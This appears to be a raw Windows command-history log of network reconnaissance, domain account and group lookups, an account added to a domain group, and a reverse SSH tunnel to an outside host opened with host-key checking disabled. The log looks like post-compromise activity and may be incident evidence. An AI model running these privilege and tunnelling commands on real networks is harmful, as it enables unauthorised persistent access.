 …
query user
qusdtaskmgr
netstat -ano |findstr :3389
query user /server:[REDACTED]
query user /server:[REDACTED]
netstat -ano |findstr 1156
netstat -ano |findstr 4532
netstat -ano |findstr 5736
netstat -ano |findstr 12224
ping -a [IP]
query user
mstsc
ssh
ssh root@[REDACTED]
ssh root@[REDACTED]
ssh root@[REDACTED]
netstat -ano |findstr 11396
netstat -ano |findstr mmc
netstat -ano |findstr mmc.exe
netstat -ano
netstat | findstr mmc
netstat | findstr mmc.exe
netstat -ano |findstr 11396
netstat -ano |findstr 5460
whoami
query user
net user [REDACTED]/domain
net group [REDACTED]/domain
net user [REDACTED]/domain
net group [REDACTED][REDACTED] /domain /add
ssj
ssh
ssh mirror@[REDACTED] -R9090 -oStrictHostKeyChecking=no -fN -o ServerAliveInterval=60 -o ServerAliveCountMax=15
net user [REDACTED]/domain
net group "[REDACTED]" /domain
net group "[REDACTED]" [REDACTED] /domain /add
net localgroup Administrtarors
net localgroup [REDACTED]
net grouo
net localgroup
net localgroup [REDACTED]
net localgroup [REDACTED]
net localgroup [REDACTED]
tasdkmgr
taskmgr
ping [IP]
ping -a [IP]
mstsc
…